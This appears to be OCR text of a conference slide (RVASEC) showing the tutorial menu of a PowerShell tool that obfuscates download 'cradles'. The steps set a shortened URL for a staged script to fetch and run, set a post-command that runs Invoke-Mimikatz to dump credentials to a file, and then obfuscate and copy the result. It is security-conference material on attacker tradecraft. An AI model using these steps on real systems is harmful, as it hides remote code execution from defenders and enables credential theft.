 Command Prompt - powershell
TUTORIAL :: Here is a quick tutorial showing you how to rock your cradle:
1) (Required) Set a URL/UNC path (SET URL) to the staged script you want to download and run.
(Optional) Set a Path (SET PATH) to download the staged script to for Disk-based cradles.
(Optional) Set a PostCradleCommand (SET POSTCRADLECOMMAND) to run after cradle execution.
SET URL http://bit.ly/L3g1tCrad1e
SET PATH Default_File_Path.ps1
SET POSTCRADLECOMMAND Invoke-Mimikatz -DumpCr > creds.txt; notepad creds.txt
2) Navigate through the obfuscation menus where the options are in YELLOW.
GREEN options apply obfuscation.
Enter BACK/CD .. to go to previous menu and HOME/MAIN to go to home menu.
E.g. Enter MEMORY\PSWEBSTRING\ALL & then 1 to apply all obfuscation to the cradle.
3) Enter TEST/EXEC to test the obfuscated command locally.
Enter SHOW to see the currently obfuscated command.
4) Enter COPY/CLIP to copy obfuscated command out to your clipboard.
Enter OUT to write obfuscated command out to disk.
5) Enter RESET to remove all obfuscation and start over.
Enter UNDO to undo last obfuscation.
Enter HELP/? for help menu.
And finally the obligatory "Don't use this for evil, please" :)
Choose one of the below options:
RVASEC
RICHMOND.VA